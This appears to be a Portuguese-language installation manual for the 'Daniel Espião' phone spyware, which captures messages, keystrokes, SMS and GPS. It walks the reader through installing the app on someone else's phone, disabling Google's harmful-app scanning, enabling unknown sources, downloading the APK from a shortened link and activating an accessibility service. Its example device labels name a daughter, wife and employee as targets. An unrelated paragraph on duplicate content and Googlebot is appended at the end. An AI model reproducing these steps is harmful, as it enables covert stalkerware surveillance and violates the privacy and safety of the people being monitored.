# **DANIEL ESPIAO**

**ESPIÃO NÚMERO 1 DO BRASIL**

**WHATSAPP, FACEBOOK, TECLAS DIGITADAS, SMS, GPS, LINE, HANGOUTS, HIKE, KIK, VIBER**

O



#### **Para aqueles que não tem muita habilidade com os menus do aparelho celular.**

Segue um dica, habilite a duração de luz de fundo de 15 segundos par o máximo, após você instalar e configura o programa espião, você volta as configurações normais de 15 segundos. Isso evita a tela fechar a todo momento durante a instalação e configuração do aplicativo. Siga as imagens abaixo.



### **AGORA VAMOS PREPARAR O TELEFONE PARA RECEBER NOSSO APLICATIVO ESPIÃO.**

*LEMBRE-SE.* Você deve instalar diretamente no celular a ser monitorado. Este manual serve para as Versões do Android: **Android 3.0/3.1/3.2 Honeycomb / Android 4.0 Ice Cream Sandwich / Android 4.1/4.2/4.3 Jelly Bean / Android 4.4 Kit Kat / Android 5.0/5.1 Lollipop / Android 6.0 Marshmallow**. As versões anteriores não contem alguns deste menus abaixo. **SIGA AS INFORMAÇÕES ABAIXO**.

Na tela de menus do celular -> "**Configurações**" -> "**Google**" -> "**Segurança**" desmarque as 2 opções. **Desative as 2 opções abaixo: "verificar ameaças à segurança do dispositivo" "Melhorar detector de apps nocivos"**



Este manual serve para as Versões do Android: **Android 3.0/3.1/3.2 Honeycomb / Android 4.0 Ice Cream Sandwich / Android 4.1/4.2/4.3 Jelly Bean / Android 4.4 Kit Kat / Android 5.0/5.1 Lollipop / Android 6.0 Marshmallow**. As versões anteriores não contem alguns deste menus abaixo. **SIGA AS INFORMAÇÕES ABAIXO**.

#### *VAMOS AGORA GARANTIR A BOA INSTALAÇÃO DO PROGRAMA DANIEL ESPIÃO.*

Na tela de menus do celular -> "**Configurações**" -> "**Segurança**" Encontre a opção "**Fontes Desconhecidas**" habilite esta opção conforme as imagens abaixo. *OBS:* Em alguns aparelhos o caminho pode ser outro **VEJA:** "**Configurações**" -> "**Tela de bloqueio**" -> "**outras configurações de segurança**" -> "**Fontes desconhecidas**" Ou também pode ser assim: "**Configurações**" -> "**Aplicações**" -> "**Fontes desconhecidas**"



# *AGORA VAMOS FAZER O DOWNLOAD DO APLICATIVO DIRETAMENTE DE NOSSO SITE.*

Abra o navegador do aparelho celular, digite a URL de nosso site Assim: **[www.danielespiao.com.br](http://www.danielespiao.com.br/)** Clique no botão "**Faça o Teste Grátis**" na próxima página você tem 2 opções, clique para baixa, ou digite a URL

do download diretamente na barra do seu navegador Assim: **bit.do/cel881 - SIGA AS IMAGENS ABAIXO**.



## *DEPOIS DO PROGRAMA DANIEL ESPIÃO JÁ BAIXADO NO SEU CELULAR.*

Vamos fazer a instalação e configuração passo a passo, siga corretamente as instruções da imagens abaixo, lembramos que as imagens estão em ordem, siga a orientação da primeira para a última. **Acesse seu histórico de downloads** e vamos instalar, clique no **aplicativo**, clique em **próximo**, clique em **instalar**.



*PROGRAMA DANIEL ESPIÃO JÁ INSTALADO NO APARELHO*

### *AGORA VAMOS CONFIGURAR O PROGRAMA DANIEL ESPIÃO NO CELULAR.*

Clique no botão marcado em vermelho abaixo: **DIGITE ESSE CÓDIGO DE AUTORIZAÇÃO: 8729** Clique em continuar, "**Clique em "Próximo**" Aguarde! Você verá a mensagem conforme a imagem abaixo. **CLIQUE EM CONTINUAR** e Vamos continuar na próxima etapa.



Clique em continuar, leia nosso *TERMOS DE USO* -> *CLIQUE EM ACEITO* -> Clique em ativa programa. Nosso aplicativo irá pedir permissões para sincronizar as funcionalidade com nossos servidores. Próxima tela marque a caixinha "**Função Telepatia**" aperte OK e clique continuar. Está quase pronto, nesta tela você já deve estar com seu *EMAIL E SENHA* de usuário em mãos para sincronizar seus dados com seu painel de controle. Se sua primeira vez, *CLIQUE NA OPÇÃO "SOU NOVO USUÁRIO"* e preencha com seus dados



#### *ATENÇÃO:* **Aviso Importante**. Cuidado ao digitar seu *EMAIL E SENHA*!!!

Verifique se está correto seu *email e senha*, e com ele que você irá acessar seu painel de controle, além de receber nossos informativos.

Digite o nome do celular. *EXE:* Maria Filha, Josy Esposa, Joao Empregado. Agora digite seu Nome e Sobrenome Digite seu email corretamente, Agora digite sua Senha e repita sua Senha. Clique em *Registrar*, **Aguarde**, leia o aviso e vamos para a próxima etapa para ativar o *PROGRAMA DANIEL ESPIÃO DE CELULAR*.



## *AGORA VAMOS ATIVAR NOSSO SOFTWARE ESPIÃO NO CELULAR.*

Se você fez todas as etapas acima corretamente, em menos de um minuto você já poderá ver todas as atividades que serão feitas no aparelho, vamos ativa!!! - **No celular, acesse o menu "Configurações" -->** 

 $74412:18$ 

**"Acessibilidade" --> "SISTEMA" Marque "Ativar" aperte OK. Pronto!!**  $\times$  4 4 15:50  $\bullet$   $\bullet$   $\bullet$   $\bullet$  12:17  $\bullet$   $\Box$   $\Box$ 



*O CELULAR JÁ ESTÁ GRAMPEADO, VOCÊ JÁ PODE ACESSAR O PAINEL DE CONTROLE E COMEÇAR A MONITORA AS ATIVIDADES DO CELULAR.*

# **Não Copie, Crie!**

**Não seja Maria vai com as outras. Não cópia porque os outros copiam. Seja criativo e crie seu próprio conteúdo.**

## **Perdendo Pontos com o Google**

**Lembrando que o google tem robozinho chamado "Googlebot" que lê todos os conteúdos que estão na internet. Cada conteúdo produzido, esse robozinho vai lá, lê e organiza e indexa. Ou seja, ele sabe exatamente quando aquele conteúdo foi produzido e por quem foi produzido.**

**Quando alguém cópia, cola e publica em outro site, quando o Googlebot passo no seu site, e neste exato momento ele sabe que essa informação já foi gravada anteriormente, acusando o conteúdo como duplicado.**